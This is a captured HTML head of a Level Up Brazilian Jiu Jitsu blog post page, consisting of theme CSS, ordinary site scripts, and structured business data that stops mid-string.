

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3/
body_size: 21751
content:

<!DOCTYPE html>
<html lang="en" class=" site-live ">
    <head>
        <!-- Market Muscles v4 -->
        <!--- Request URI: /2016/10/23/jiu-jitsu-connection-3/ -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" type="image/png" href="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192936/favicon.png">
                    <title>Jiu Jitsu Connection | Level Up Brazilian Jiu Jitsu</title>
        <meta property="og:title" content="Jiu Jitsu Connection | Level Up Brazilian Jiu Jitsu" />
                        <meta property="og:image" content="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193717/Level-Up-Brazilian-Jiu-Jitsu-facebook.jpg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />
        <meta property="og:url" content="https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3" />
    <meta property="og:type" content="website" />
                    <meta name="viewport" content="width=device-width, initial-scale=1">
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2016%2F10%2F23%2Fjiu-jitsu-connection-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://levelupjiujitsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevelupjiujitsu.com%2F2016%2F10%2F23%2Fjiu-jitsu-connection-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://levelupjiujitsu.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mm_form_custom_style-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b//css/mm-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://levelupjiujitsu.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-quiz-style-css' href='https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/mm-quiz.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js?render=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh" id="google_recaptcha_enterprise-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-student-portal-5f8bf72ee5b53aa92fab58d8afd77b9653e3a0db/assets/build/mm-members.js?v=053042&amp;ver=6.9" id="mm-members-script-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/masonry.min.js?ver=6.9" id="custom-masonry-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/js.cookie.min.js?ver=6.9" id="jscookie-js"></script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var frontEndAjaxUrl = {"mcajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/js/script/script.js?ver=1" id="core-js-js"></script>
<script type="text/javascript" id="wqg4064front.js1624-js-extra">
/* <![CDATA[ */
var wqg_local_data = {"add_url":"https://levelupjiujitsu.com/wp-admin/post-new.php?post_type=event","nonce":"7583bcfdc2","ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=wqg4064front.js1624-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/js/front.js?ver=6.9" id="wqg4064front.js1624-js"></script>
<link rel="https://api.w.org/" href="https://levelupjiujitsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://levelupjiujitsu.com/wp-json/wp/v2/posts/2087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levelupjiujitsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3/" />
<link rel='shortlink' href='https://levelupjiujitsu.com/?p=2087' />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221143781-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221143781-11');
</script>
                        <script>
            function fadeInPage() {
                if (!window.AnimationEvent) { return; }
                var fader = document.getElementById('fader');
                fader.classList.add('fade-out');
            }

            document.addEventListener('DOMContentLoaded', function() {
                if (!window.AnimationEvent) { return }

                var anchors = document.getElementsByTagName('a');

                for (var idx=0; idx<anchors.length; idx+=1) {
                    if (anchors[idx].hostname !== window.location.hostname ||
                        anchors[idx].pathname === window.location.pathname) {
                        continue;
                    }

                anchors[idx].addEventListener('click', function(event) {
                    var fader = document.getElementById('fader'),
                        anchor = event.currentTarget;

                    var listener = function() {
                        window.location = anchor.href;
                        fader.removeEventListener('animationend', listener);
                    };
                    fader.addEventListener('animationend', listener);

                    event.preventDefault();
                    fader.classList.add('fade-in');
                });
                }
            });

            window.addEventListener('pageshow', function (event) {
                if (!event.persisted) {
                return;
                }
                var fader = document.getElementById('fader');
                fader.classList.remove('fade-in');
            });
        </script>
        <style>
                                    
                            [data-aos^=fade][data-aos^=fade] {
                    opacity: 1;
                }
                [data-aos=fade-down],
                [data-aos=fade-up],
                [data-aos=fade-left],
                [data-aos=fade-right] {
                    transform: translate3d(0,0px,0);
                }
            

            
            body#front-end-site {
                font-family: Open Sans;
            }

            h1, h2, h3, h4, h5, h6 {
                font-family: Nunito;
                line-height: 1.1em !important;
            }
            h1 {
                font-size: 40px;
            }
            h2 {
                font-size: 32px;
            }
            h3 {
                font-size: 30px;
            }
            h4 {
                font-size: 28px;
            }
            h5 {
                font-size: 20px;
            }
            h6 {
                font-size: 18px;
            }
            p {
                font-size: 15px;
                line-height: 1.7em;
            }
            header #header-navigation > li > a,
            .nav-bar-block #header-navigation > li > a {
                font-size: 18px;
            }
            header #header-navigation > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            header #header-navigation > li > ul > li > ul > li > a,
            .nav-bar-block #header-navigation > li > ul > li > ul > li > a {
                font-size: 18px;
                line-height: 1.2em;
            }
            .sticky-top-bar ul > li > a {
                font-size: 18px;
            }
            @media (min-width: 960px) {
                h1 {
                    font-size: 52px;
                }
                h2 {
                    font-size: 42px;
                }
                h3 {
                    font-size: 32px;
                }
                h4 {
                    font-size: 30px;
                }
                h5 {
                    font-size: 26px;
                }
                h6 {
                    font-size: px;
                }
                p {
                    font-size: 15px;
                }
                header #header-navigation > li > a,
                .nav-bar-block #header-navigation > li > a {
                    font-size: 15px;
                }
                .sticky-top-bar ul > li > a {
                    font-size: 15px;
                }
            }

            .site-bottom-bar {
                background: #ecca16;
                font-family: Nunito;
            }

            .inner-topper p {
                font-family: Nunito;
            }

            p a,
            ol a,
            ul a {
                color: #ecca16;
            }

            p a:hover,
            ol a:hover,
            li a:hover {
                color: #000000;
            }

            button {
                font-family: Open Sans;
            }

            .proof-alert {
                font-family: Open Sans;
            }

            
            .mobile-bar {
                background: #ecca16;
            }

            
            .covid-title {
                font-family: Nunito;
            }

            
            .pop-optin-right {
                background: #ecca16            }

            .pop-optin-form input[type="text"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"],
            .pop-optin-form select {
                font-family: Open Sans;
            }

            .pop-optin-form input[type="submit"] {
                font-family: Nunito;
            }

            
            .mobile-menu #header-navigation li a:hover {
                color: #000000 !important;
            }

            .mobile-menu .btn {
                background: #ecca16;
            }

            .hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
                            }

            
            .centered-sub-title,
            .centered-title {
                font-family: Nunito;
            }

            
            .site-alert {
                background: #000000;
                font-family: Nunito;
            }

            header #header-navigation,
            .nav-bar-block #header-navigation {
                font-family: Nunito;
            }

            header #header-navigation li ul,
            .nav-bar-block #header-navigation li ul {
                font-family: Nunito;
                background: #a5abac;
            }

            .sticky-top-bar > ul > li {
                font-family: Nunito;
            }

            .sticky-top-bar > ul > li > ul {
                font-family: Nunito;
                background: #a5abac;
            }

            header #header-navigation li ul li a:hover {
                color: #000000 !important;
            }

            .header-main-bar {
                background:  !important;
                            }

                            .header-cta {
                    background: #ecca16;
                    font-family: Nunito;
                    color: #ffffff !important;
                    font-weight: 700;
                    font-size: 20px;
                                            text-transform: uppercase !important;
                                    }
            
            .header-cta:hover {
                background: #000000;
            }

            .header-centered-left span {
                font-family: Nunito;
            }

            header .current_page_item a {
                color: #ecca16 !important;
            }

            
            .btn.btn-solid {
                background: #ecca16;
                font-family: Nunito;
                border: 1px solid #ecca16;
            }
            .btn.btn-solid:hover {
                background: #000000;
                border: 1px solid #000000;
            }
            .btn.btn-outline {
                font-family: Nunito;
            }

            
            .btn.btn-solid.btn-color-primary {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-solid.btn-color-primary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-secondary {
                background: #a5abac !important;
                color: white;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-solid.btn-color-secondary:hover {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary {
                background: #000000 !important;
                color: white;
                border: 1px solid #000000 !important;
            }
            .btn.btn-solid.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white;
                border: 1px solid #ecca16 !important;
            }

            
            .btn.btn-outline.btn-color-primary {
                color: #ecca16 !important;
                border: 1px solid #ecca16 !important;
            }
            .btn.btn-outline.btn-color-primary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-secondary {
                color: #a5abac !important;
                border: 1px solid #a5abac !important;
            }
            .btn.btn-outline.btn-color-secondary:hover {
                background: #000000 !important;
                color: white !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary {
                color: #000000 !important;
                border: 1px solid #000000 !important;
            }
            .btn.btn-outline.btn-color-tertiary:hover {
                background: #ecca16 !important;
                color: white !important;
                border: 1px solid #ecca16 !important;
            }

            
            header.navigation-bar #header-navigation a {
                color: #a5abac;
            }

            header.navigation-bar #header-navigation li:hover a,
            header.navigation-bar #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-bar .top-bar {
                background: #a5abac;
            }

            header.navigation-bar .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-bar .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-bar .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
                header.navigation-bar .header-nav-bar,
                header.navigation-no-bg #header-navigation {
                    margin-top: 10px;
                }
            }

            
            header.navigation-no-bg .header-nav-bar-right li a:hover {
                color: #000000;
            }
            header.navigation-no-bg .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-no-bg .header-nav-bar-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-no-bg .header-nav-bar-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .navigation-centered .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar {
                                    background: #a5abac;
                            }

            .nav-bar-block .centered-nav-bar .sub-menu {
                z-index: 99;
            }

            .centered-nav-bar ul li a {
                color: #ffffff;
            }

            .centered-nav-bar ul li a:hover {
                color: #ecca16;
            }

            header.navigation-centered .header-centered-middle img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }

            @media (min-width: 960px) {
                header.navigation-centered .header-centered-middle img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            .sticky-top-bar {
                background: #ecca16;
            }

            .sticky-top-bar a {
                color: #a5abac;
            }

            .sticky-top-bar ul > li:hover > a,
            .sticky-top-bar ul > li:focus-within > a {
                color: #ecca16;
            }

            
            header.navigation-split #header-navigation a {
                color: #a5abac;
            }

            header.navigation-split #header-navigation li:hover a,
            header.navigation-split #header-navigation li:focus-within a {
                color: #ecca16;
            }

            header.navigation-split .top-bar {
                background: #a5abac;
            }

            header.navigation-split .top-bar-button {
                font-family: Nunito;
            }

            header.navigation-split .header-split-left img {
                width: 165px;
                margin-top: 0px;
                margin-bottom: 0px;
                margin-left: 20px;
                margin-right: 0px;
            }
            

            @media (min-width: 960px) {
                header.navigation-split .header-split-left img {
                    width: 350px;
                    margin-top: 15px;
                    margin-bottom: 0px;
                    margin-left: 25px;
                    margin-right: 0px;
                }
            }

            
            .video-btn svg {
                fill: #ecca16;
            }

            .video-btn:hover svg {
                fill: #000000;
            }

            .video-overlay {
                background: #000000;
            }

            
            .banner-left-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-left-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-left-aligned p {
                font-family: Open Sans;
            }

            .banner-left-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-aligned .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-aligned .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-aligned p {
                font-family: Open Sans;
            }

            .banner-right-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-right-image .left-text-small-header {
                font-family: Nunito;
            }

            .banner-right-image .left-text-large-header {
                font-family: Nunito;
            }

            .banner-right-image .btn.btn-outline {
                border: 1px solid #ecca16;
                color: #ecca16;
            }

            .banner-right-image .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .banner-center-aligned .centered-small-header {
                font-family: Nunito;
            }

            .banner-center-aligned .centered-large-header {
                font-family: Nunito;
            }

            .banner-center-aligned .btn.btn-outline:hover {
                color: white;
                background: #000000;
                border: 1px solid #000000;
            }

            
            .optin-box {
                background: #ecca16;
            }

            .limited-offer-middle {
                background: #a5abac;
            }

            .optin-box form input[type="text"],
            .optin-box form input[type="email"],
            .optin-box form input[type="tel"],
            .optin-box form select {
                font-family: Open Sans;
            }

            .optin-box form input[type="submit"] {
                font-family: Nunito;
            }

            .optin-box-sub-header,
            .optin-box-header {
                font-family: Nunito;
            }

            
            .optin-side-by-side-bg-left {
                background: #ecca16;
            }

            .optin-side-by-side-bg-right {
                background: #a5abac;
            }

            .optin-side-by-side-left:before {
                border-left: 15px solid #ecca16;
            }

            .optin-side-by-side-right {
                background: #a5abac;
            }

            .optin-side-by-side-right form input[type="submit"] {
                background: #ecca16 !important;
            }

            
            .indiv-upcoming-event .indiv-upcoming-title {
                font-family: Nunito;
            }

            .indiv-upcoming-event .text-link {
                color: #ecca16;
            }

            .indiv-upcoming-event .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-bottom .indiv-program-title {
                font-family: Nunito;
            }

            .program-block-bottom .text-link {
                color: #ecca16 !important;
            }

            .program-block-bottom .text-link svg {
                fill: #ecca16;
            }

            
            .program-block-overlay .indiv-program-name {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program-title {
                font-family: Nunito;
            }

            .program-overlay-items .indiv-program a {
                color: #ecca16;
            }

            
            .program-full-width .indiv-program-name {
                font-family: Nunito;
            }

            .program-full-width .text-link {
                font-family: Nunito;
            }

            
            .program-side-by-side .indiv-program-name {
                font-family: Nunito;
            }

            
            .program-square-block .text-link {
                color: #ecca16;
            }

            .program-square-block .text-link svg {
                fill: #ecca16;
            }

            
            .content-centered-container a {
                border-bottom: 2px solid #ecca16;
                padding-bottom: 0px;
            }

            
            .content-columns .column-title {
                font-family: Nunito;
            }

            
            .comparison-column-title,
            .indiv-comparison-title {
                font-family: Nunito;
            }

            
            .indiv-served-area-icon svg {
                fill: #ecca16;
            }

            .indiv-served-area-content {
                font-family: Nunito;
            }

            
            .indiv-stat .stat {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-stat .stat-title {
                font-family: Nunito;
            }

            
            .indiv-feature .feature-title {
                font-family: Nunito;
            }

            .indiv-feature .feature-check svg {
                fill: #ecca16            }

            
            .centered-review .review-name {
                font-family: Nunito;
            }

            .swiper-button-next:after, 
            .swiper-container-rtl .swiper-button-prev:after,
            .swiper-button-prev:after, 
            .swiper-container-rtl .swiper-button-next:after {
                color: white;
            }

            
            .indiv-column-review-name {
                font-family: Nunito;
            }

            
            .cta-small-bar-left {
                font-family: Nunito;
            }

            
            .staff-thumb-overlay .indiv-staff-bot {
                background: #ecca16;
                font-family: Nunito;
            }

            
            .staff-thumb-block .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .staff-centered .indiv-staff-bot {
                font-family: Nunito;
            }

            
            .faq-question {
                font-family: Nunito;
            }

            .faq-accordions .faq-question:hover {
                color: #ecca16;
            }

            .faq-accordions .faq-question:hover svg {
                fill: #ecca16;
            }

            
            .indiv-pricing-title,
            .indiv-pricing-price {
                font-family: Nunito;
                color: #ecca16;
            }

            .indiv-pricing-block.featured {
                border: 3px solid #ecca16;
            }

            .indiv-pricing-featured {
                font-family: Nunito;
                background: #ecca16;
            }

            .business-hour-row span {
                font-family: Nunito;
            }

            
            .contact-block span {
                font-family: Nunito;
            }

            
            .schedule-header .schedule-col {
                font-family: Nunito;
            }

            .indiv-class .class-name {
                font-family: Nunito;
            }

            
            .indiv-blog-thumb,
            .recent-post-thumbnail {
                background: #ecca16;
            }

            .indiv-blog-title,
            .indiv-blog-date,
            .indiv-blog-category,
            .pagination-button,
            .topper-date,
            .wp-caption-text,
            .singular-post blockquote,
            .recent-post-title,
            .recent-post-title a,
            .recent-post-read-more {
                font-family: Nunito;
            }

            .indiv-blog-title a,
            .recent-post-title a,
            .recent-post-read-more {
                color: #ecca16;
            }

            .indiv-blog-title a:hover,
            .recent-post-title a:hover,
            .recent-post-read-more:hover {
                color: #000000;
            }

            .right-blog-col a {
                color: #ecca16;
            }

            .right-blog-col a:hover {
                color: #000000;
            }

            .blog-author-title {
                font-family: Nunito;
            }

            .blog-recent-posts.light-font .indiv-recent-post a {
                color: #ecca16 !important;
            }

            
            .single-checkout .gform_wrapper ul li input[type="text"]:focus,
            .single-checkout .gform_wrapper ul li select:focus {
                border: 1px solid #ecca16 !important;
            }

            .checkout-header {
                border-top: 3px solid #ecca16;
            }

            .single-checkout .gform_footer input[type="submit"] {
                background: #ecca16;
                font-family: Nunito;
            }

            #gf_coupon_button {
                font-family: Nunito;
                color: #ecca16;
                border: 2px solid #ecca16;
            }

            .ginput_total {
                color: #ecca16 !important;
            }

            
            .lt-links a {
                background: #ecca16;
            }

            .lt-links a:hover {
                background: #a5abac;
            }

            
            .footer-bottom-bar {
                background: #a5abac;
            }

            
            .footer-centered {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-centered .location-title {
                font-family: Nunito;
            }

            .footer-centered .footer-cta {
                background: #ecca16;
            }

            .footer-centered .location-social a:hover {
                color: #ecca16;
            }

            .footer-cta-bot input[type="submit"] {
                font-family: Nunito;
            }

            .footer-cta-bot input[type="text"],
            .footer-cta-bot input[type="email"],
            .footer-cta-bot input[type="tel"],
            .pop-optin-form input[type="email"],
            .pop-optin-form input[type="tel"] {
                font-family: Open Sans;
            }

            .footer-cta-bot select {
                font-family: Open Sans;
            }

            
            .footer-four-columns {
                background:  #a5abac;
                color: rgba(255,255,255,.7);
            }

            .footer-four-columns a {
                color: white;
            }

            .footer-four-columns a:hover {
                color: #000000 !important;
            }
                        .indiv-job-listing a {
                background: #a5abac;
            }
                        .nav-bar-block .menu-item-has-children:after {
                border-right: 3px solid #ffffff !important;
                border-bottom: 3px solid #ffffff !important;
            }
                                        input[type=submit],
                .btn,
                .navigation-bar .header-nav-bar-right .header-cta,
                .navigation-split .header-split-right .header-cta {
                    border-radius: 3px !important;
                }
                                                    header #header-navigation > li > a {
                    color: #ffffff !important;
                }
                header .menu-item-has-children:after {
                    border-right: 3px solid #ffffff !important;
                    border-bottom: 3px solid #ffffff !important;
                }

                header .menu-item-has-children:hover:after {
                    border-right: 3px solid #ecca16 !important;
                    border-bottom: 3px solid #ecca16 !important;
                }
                header #header-navigation > li > a:hover {
                    color: #ecca16 !important;
                }
                .navigation-centered .centered-nav-bar a:hover {
                    color: #ecca16;
                }
                        
                                                    .sticky-top-bar {
                    background:  !important;
                }
                .sticky-top-bar a {
                    color:  !important;
                }
                .sticky-top-bar ul > li:hover > a,
                .sticky-top-bar ul > li:focus-within > a {
                    color:  !important;
                }

                .sticky-top-bar .menu-item-has-children:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }

                .sticky-top-bar .menu-item-has-children:hover:after {
                    border-right: 3px solid  !important;
                    border-bottom: 3px solid  !important;
                }
                                                        </style>
                    <script type="application/ld+json">
{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://levelupjiujitsu.com/#website","url":"https://levelupjiujitsu.com/","name":"Level Up Brazilian Jiu Jitsu","inLanguage":"en-US","potentialAction":[{"@type":"SearchAction","target":"https://levelupjiujitsu.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"}},{"@type":"WebPage","@id":"https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3/#webpage","url":"https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3/","name":"Jiu Jitsu Connection &#8211; Level Up Brazilian Jiu Jitsu","isPartOf":{"@id":"https://levelupjiujitsu.com/#website"},"inLanguage":"en-US","dateModified":"2016-10-23T00:00:00+00:00","subjectOf":[{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},{"@type":"MediaObject","name":"Text version of this page","contentUrl":"https://levelupjiujitsu.com/2016/10/23/jiu-jitsu-connection-3/?format=text","encodingFormat":"text/plain"}],"about":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness"}},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/culver-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","description":"After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.","telephone":"(424) 345-5022","priceRange":"$$$","address":{"@type":"PostalAddress","streetAddress":"3249 S. La Cienega Blvd Los Angeles, CA 90016","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"90016","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.0291198","longitude":"-118.3744089"},"mainEntityOfPage":{"@id":"https://levelupjiujitsu.com/location/culver-city-ca/#webpage"},"subjectOf":{"@type":"DataFeed","name":"AI Facts","description":"Machine-readable site facts, business info, and link inventory for AI agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"contactPoint":[{"@type":"ContactPoint","telephone":"(424) 345-5022","contactType":"customer service","availableLanguage":["en"]}],"potentialAction":[{"@type":"CommunicateAction","name":"Call","target":"tel:4243455022"},{"@type":"ReserveAction","name":"Book","target":"https://levelupjiujitsu.com/contact/"}],"areaServed":[{"@type":"City","name":"Palms"},{"@type":"City","name":"Playa Vista"},{"@type":"City","name":"Mar Vista"},{"@type":"City","name":"Baldwin 